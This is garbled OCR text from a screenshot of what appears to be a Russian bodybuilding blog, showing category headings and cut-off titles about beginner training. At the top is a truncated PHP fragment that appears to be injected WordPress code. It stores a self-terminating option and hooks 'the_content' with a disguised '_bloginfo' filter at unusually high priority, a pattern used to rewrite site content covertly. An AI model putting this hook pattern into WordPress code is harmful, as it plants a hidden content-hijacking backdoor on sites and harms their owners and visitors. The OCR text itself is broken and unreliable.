
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
бора мышечной массы’
ьный культуризм: тренировки новичков
я, 2013
кими должны быть тренировки бодибилдера-новичк